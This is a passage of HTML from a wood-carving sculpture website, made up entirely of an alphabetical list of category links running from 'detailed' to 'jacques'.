	<li class="cat-item cat-item-4631"><a href="https://woodcarvingsculpture.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://woodcarvingsculpture.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://woodcarvingsculpture.com/category/dewi/" >dewi</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://woodcarvingsculpture.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://woodcarvingsculpture.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://woodcarvingsculpture.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://woodcarvingsculpture.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://woodcarvingsculpture.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://woodcarvingsculpture.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://woodcarvingsculpture.com/category/djembe/" >djembe</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://woodcarvingsculpture.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://woodcarvingsculpture.com/category/dogon/" >dogon</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://woodcarvingsculpture.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://woodcarvingsculpture.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://woodcarvingsculpture.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://woodcarvingsculpture.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://woodcarvingsculpture.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://woodcarvingsculpture.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://woodcarvingsculpture.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://woodcarvingsculpture.com/category/dragoncarved/" >dragoncarved</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://woodcarvingsculpture.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://woodcarvingsculpture.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://woodcarvingsculpture.com/category/drakes/" >drakes</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://woodcarvingsculpture.com/category/drapery/" >drapery</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://woodcarvingsculpture.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://woodcarvingsculpture.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://woodcarvingsculpture.com/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://woodcarvingsculpture.com/category/driftwoodart/" >driftwoodart</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://woodcarvingsculpture.com/category/druids/" >druids</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://woodcarvingsculpture.com/category/drumm/" >drumm</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://woodcarvingsculpture.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://woodcarvingsculpture.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://woodcarvingsculpture.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://woodcarvingsculpture.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://woodcarvingsculpture.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://woodcarvingsculpture.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://woodcarvingsculpture.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://woodcarvingsculpture.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://woodcarvingsculpture.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://woodcarvingsculpture.com/category/easley/" >easley</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://woodcarvingsculpture.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://woodcarvingsculpture.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://woodcarvingsculpture.com/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://woodcarvingsculpture.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://woodcarvingsculpture.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://woodcarvingsculpture.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://woodcarvingsculpture.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://woodcarvingsculpture.com/category/elijah/" >elijah</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://woodcarvingsculpture.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://woodcarvingsculpture.com/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://woodcarvingsculpture.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://woodcarvingsculpture.com/category/emil/" >emil</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://woodcarvingsculpture.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://woodcarvingsculpture.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://woodcarvingsculpture.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://woodcarvingsculpture.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://woodcarvingsculpture.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://woodcarvingsculpture.com/category/erawan/" >erawan</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://woodcarvingsculpture.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://woodcarvingsculpture.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://woodcarvingsculpture.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://woodcarvingsculpture.com/category/escultura/" >escultura</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://woodcarvingsculpture.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://woodcarvingsculpture.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://woodcarvingsculpture.com/category/ethnographic/" >ethnographic</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://woodcarvingsculpture.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://woodcarvingsculpture.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://woodcarvingsculpture.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://woodcarvingsculpture.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://woodcarvingsculpture.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://woodcarvingsculpture.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://woodcarvingsculpture.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://woodcarvingsculpture.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://woodcarvingsculpture.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://woodcarvingsculpture.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://woodcarvingsculpture.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://woodcarvingsculpture.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://woodcarvingsculpture.com/category/ezgeberge/" >ezgeberge</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://woodcarvingsculpture.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://woodcarvingsculpture.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://woodcarvingsculpture.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://woodcarvingsculpture.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://woodcarvingsculpture.com/category/fairyhouse/" >fairyhouse</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://woodcarvingsculpture.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://woodcarvingsculpture.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://woodcarvingsculpture.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://woodcarvingsculpture.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://woodcarvingsculpture.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://woodcarvingsculpture.com/category/feast/" >feast</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://woodcarvingsculpture.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://woodcarvingsculpture.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://woodcarvingsculpture.com/category/fertilidad/" >fertilidad</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://woodcarvingsculpture.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://woodcarvingsculpture.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://woodcarvingsculpture.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://woodcarvingsculpture.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://woodcarvingsculpture.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://woodcarvingsculpture.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://woodcarvingsculpture.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://woodcarvingsculpture.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://woodcarvingsculpture.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://woodcarvingsculpture.com/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://woodcarvingsculpture.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://woodcarvingsculpture.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://woodcarvingsculpture.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://woodcarvingsculpture.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://woodcarvingsculpture.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://woodcarvingsculpture.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://woodcarvingsculpture.com/category/focusable/" >focusable</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://woodcarvingsculpture.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://woodcarvingsculpture.com/category/folkloric/" >folkloric</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://woodcarvingsculpture.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://woodcarvingsculpture.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://woodcarvingsculpture.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://woodcarvingsculpture.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://woodcarvingsculpture.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://woodcarvingsculpture.com/category/four-poster/" >four-poster</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://woodcarvingsculpture.com/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://woodcarvingsculpture.com/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://woodcarvingsculpture.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://woodcarvingsculpture.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://woodcarvingsculpture.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://woodcarvingsculpture.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://woodcarvingsculpture.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://woodcarvingsculpture.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://woodcarvingsculpture.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://woodcarvingsculpture.com/category/freedman/" >freedman</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://woodcarvingsculpture.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://woodcarvingsculpture.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://woodcarvingsculpture.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://woodcarvingsculpture.com/category/gamelan/" >gamelan</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://woodcarvingsculpture.com/category/ganapati/" >ganapati</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://woodcarvingsculpture.com/category/gandalf/" >gandalf</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://woodcarvingsculpture.com/category/ganesh/" >ganesh</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://woodcarvingsculpture.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://woodcarvingsculpture.com/category/garuda/" >garuda</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://woodcarvingsculpture.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://woodcarvingsculpture.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://woodcarvingsculpture.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://woodcarvingsculpture.com/category/genie/" >génie</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://woodcarvingsculpture.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://woodcarvingsculpture.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://woodcarvingsculpture.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://woodcarvingsculpture.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://woodcarvingsculpture.com/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://woodcarvingsculpture.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://woodcarvingsculpture.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://woodcarvingsculpture.com/category/gilted/" >gilted</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://woodcarvingsculpture.com/category/giltwood/" >giltwood</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://woodcarvingsculpture.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://woodcarvingsculpture.com/category/giraffe/" >giraffe</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://woodcarvingsculpture.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://woodcarvingsculpture.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://woodcarvingsculpture.com/category/gluing/" >gluing</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://woodcarvingsculpture.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://woodcarvingsculpture.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://woodcarvingsculpture.com/category/goddes/" >goddes</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://woodcarvingsculpture.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://woodcarvingsculpture.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://woodcarvingsculpture.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://woodcarvingsculpture.com/category/gold-color/" >gold-color</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://woodcarvingsculpture.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://woodcarvingsculpture.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://woodcarvingsculpture.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://woodcarvingsculpture.com/category/gouge/" >gouge</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://woodcarvingsculpture.com/category/graff/" >graff</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://woodcarvingsculpture.com/category/gransfors/" >gransfors</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://woodcarvingsculpture.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://woodcarvingsculpture.com/category/grbl/" >grbl</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://woodcarvingsculpture.com/category/grean/" >grean</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://woodcarvingsculpture.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://woodcarvingsculpture.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://woodcarvingsculpture.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://woodcarvingsculpture.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://woodcarvingsculpture.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://woodcarvingsculpture.com/category/guanyin/" >guanyin</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://woodcarvingsculpture.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://woodcarvingsculpture.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://woodcarvingsculpture.com/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://woodcarvingsculpture.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://woodcarvingsculpture.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://woodcarvingsculpture.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://woodcarvingsculpture.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://woodcarvingsculpture.com/category/halali/" >halali</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://woodcarvingsculpture.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://woodcarvingsculpture.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://woodcarvingsculpture.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://woodcarvingsculpture.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://woodcarvingsculpture.com/category/hand-carved-wood-saint-sculpture/" >hand-carved-wood-saint-sculpture</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://woodcarvingsculpture.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://woodcarvingsculpture.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://woodcarvingsculpture.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://woodcarvingsculpture.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://woodcarvingsculpture.com/category/handicrafts/" >handicrafts</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://woodcarvingsculpture.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://woodcarvingsculpture.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://woodcarvingsculpture.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://woodcarvingsculpture.com/category/hansen/" >hansen</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://woodcarvingsculpture.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://woodcarvingsculpture.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://woodcarvingsculpture.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://woodcarvingsculpture.com/category/hares/" >hares</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://woodcarvingsculpture.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4308 current-cat"><a href="https://woodcarvingsculpture.com/category/havel/" >havel</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://woodcarvingsculpture.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://woodcarvingsculpture.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://woodcarvingsculpture.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://woodcarvingsculpture.com/category/headboard/" >headboard</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://woodcarvingsculpture.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://woodcarvingsculpture.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://woodcarvingsculpture.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://woodcarvingsculpture.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://woodcarvingsculpture.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://woodcarvingsculpture.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://woodcarvingsculpture.com/category/helvie/" >helvie</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://woodcarvingsculpture.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://woodcarvingsculpture.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://woodcarvingsculpture.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://woodcarvingsculpture.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://woodcarvingsculpture.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://woodcarvingsculpture.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://woodcarvingsculpture.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://woodcarvingsculpture.com/category/holzschnitzerei/" >holzschnitzerei</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://woodcarvingsculpture.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://woodcarvingsculpture.com/category/honduras/" >honduras</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://woodcarvingsculpture.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://woodcarvingsculpture.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://woodcarvingsculpture.com/category/hornbill/" >hornbill</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://woodcarvingsculpture.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://woodcarvingsculpture.com/category/hosfeld/" >hosfeld</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://woodcarvingsculpture.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://woodcarvingsculpture.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://woodcarvingsculpture.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://woodcarvingsculpture.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://woodcarvingsculpture.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://woodcarvingsculpture.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://woodcarvingsculpture.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://woodcarvingsculpture.com/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://woodcarvingsculpture.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://woodcarvingsculpture.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://woodcarvingsculpture.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://woodcarvingsculpture.com/category/hurdy/" >hurdy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://woodcarvingsculpture.com/category/hutsuls/" >hutsuls</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://woodcarvingsculpture.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://woodcarvingsculpture.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://woodcarvingsculpture.com/category/iconostasis/" >iconostasis</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://woodcarvingsculpture.com/category/igorot/" >igorot</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://woodcarvingsculpture.com/category/iguana/" >iguana</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://woodcarvingsculpture.com/category/ildefonso/" >ildefonso</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://woodcarvingsculpture.com/category/illegible/" >illegible</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://woodcarvingsculpture.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://woodcarvingsculpture.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://woodcarvingsculpture.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://woodcarvingsculpture.com/category/impresionantes/" >impresionantes</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://woodcarvingsculpture.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://woodcarvingsculpture.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://woodcarvingsculpture.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://woodcarvingsculpture.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://woodcarvingsculpture.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://woodcarvingsculpture.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://woodcarvingsculpture.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://woodcarvingsculpture.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://woodcarvingsculpture.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://woodcarvingsculpture.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://woodcarvingsculpture.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://woodcarvingsculpture.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://woodcarvingsculpture.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://woodcarvingsculpture.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://woodcarvingsculpture.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://woodcarvingsculpture.com/category/ironwood/" >ironwood</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://woodcarvingsculpture.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://woodcarvingsculpture.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://woodcarvingsculpture.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://woodcarvingsculpture.com/category/jacques/" >jacques</a>
</li>
